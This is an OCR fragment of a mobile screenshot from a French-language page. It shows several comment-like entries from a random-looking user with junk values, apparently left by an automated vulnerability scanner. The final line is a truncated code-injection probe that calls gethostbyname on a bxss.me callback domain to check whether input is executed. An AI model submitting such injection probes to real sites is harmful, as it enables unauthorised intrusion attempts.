
lxbfYeaa
Date :
il y a 6 mois
555
lxbfYeaa
Date :
il y a 6 mois
12yyACXCcO
lxbfYeaa
Date :
il y a 6 mois
555
lxbfYeaa
Date :
il y a 6 mois
'.gethostbyname(lc('hitjc'.'pziiyppvf3125.bxss.me.'